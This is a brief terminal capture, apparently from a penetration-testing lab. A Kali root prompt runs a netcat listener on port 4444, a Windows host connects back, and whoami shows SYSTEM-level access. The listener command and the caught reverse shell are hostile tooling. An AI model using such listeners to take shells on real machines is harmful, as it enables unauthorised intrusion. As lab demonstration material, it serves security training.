 ┌──(root㉿kalivm)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 59911
PS C:\WINDOWS\system32> whoami
nt authority\system
PS C:\WINDOWS\system32>